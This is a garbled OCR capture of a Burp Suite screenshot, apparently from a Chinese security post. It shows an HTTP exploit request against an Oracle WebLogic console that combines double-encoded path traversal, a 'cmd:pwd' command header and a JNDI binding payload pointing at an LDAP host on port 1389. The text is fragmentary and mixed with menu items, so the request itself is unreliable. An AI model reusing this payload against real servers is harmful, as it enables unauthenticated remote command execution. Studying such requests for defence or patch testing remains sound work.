 1 POST /console/css/%252e%252e%252f/consolejndi.portal
HTTP/1.1
2 Host: 172.16.1.147:7001
3 User-Agent: Mozilla/5.0 (
rv:70.0) Gecko/20100101 F
4 Accept:
text/html,application/xht ,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0. ;q=0
.2
6 Accept-Encoding: gzip, de
7 Connection: close
8 cmd:pwd
9 Upgrade-Insecure-Requests
0 Cookie: ADMINCONSOLESESSI
u7AoEyQsSF511LkFS7pr-ujgj -146
0735415
1 Content-Type: application
2 Content-Length: 174
3
4 _pageLabel=JNDIBindingPag
JNDIBindingPortlethandle=
com.bea.console.handles.J 72.1
6.1;147:1389/Basic/Weblog
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send to SQLMapper
Send to CeWLer
Send to Laudanum
Generate shiro Payload
Chunked coding converter
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
微信号: Dawn_Sec